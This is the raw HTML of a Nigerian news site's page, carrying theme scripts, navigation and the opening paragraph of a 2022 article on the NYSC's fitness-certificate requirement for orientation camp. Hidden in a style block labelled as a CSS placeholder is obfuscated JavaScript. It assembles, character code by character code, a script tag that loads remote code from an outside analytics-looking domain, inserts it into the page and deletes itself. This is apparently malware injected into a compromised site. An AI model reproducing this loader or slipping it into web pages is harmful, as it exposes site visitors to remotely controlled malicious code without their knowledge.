<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/83097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=83097' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3a8bf0ec39";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/government/",
                    "name": "Government"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/",
                    "name": "NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-83097 single-format-standard wp-theme-Newspaper td-standard-pack nysc-reviews-policy-corpers global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Government" class="entry-crumb" href="https://prnigeria.com/category/government/">Government</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-83097" class="post-83097 post type-post status-publish format-standard has-post-thumbnail category-featured category-government category-national tag-corpers-fitness tag-nysc tag-nysc-clinic tag-orientation-program byline-eddy-megwa" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/government/">Government</a></li><li class="entry-category"><a  href="https://prnigeria.com/category/national/">National</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/kabir/">Eddy Megwa</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-01T11:58:39+01:00" >November 1, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?fit=1080%2C720&ssl=1" data-caption="DG  NYSC, Brigadier General MK Fadah"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?w=1080&ssl=1 1080w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=375%2C250&ssl=1 375w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=750%2C500&ssl=1 750w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Director-General NYSC, Brigadier General MK Fadah"/></a><figcaption class="wp-caption-text">DG  NYSC, Brigadier General MK Fadah</figcaption></figure></div>
            <!-- content --><p dir="ltr"><strong>NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program</strong></p>
<p dir="ltr">
In view of the regimentation and physical demands of some activities of the NYSC Orientation programme, the management of the Scheme introduced presentation of Certificate of Fitness from recognised public health facilities by prospective Corps Members as requirement for registration at the Orientation Camp.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/22/baze-university-architecture/">Baze University Architecture Students Engage Public Sector Clients in 2026 Live Project</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/22/nigeria-terror-group/">US, Nigeria Deepen Cooperation Against Terror Groups</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/22/atiku-wife-obasanjo-monkey/">FACT-CHECK: Did Atiku’s Wife Call Obasanjo a “Monkey” for Scuttling Husband&#8217;s Presidential Aspiration?</a></li>
</ul>
</div>
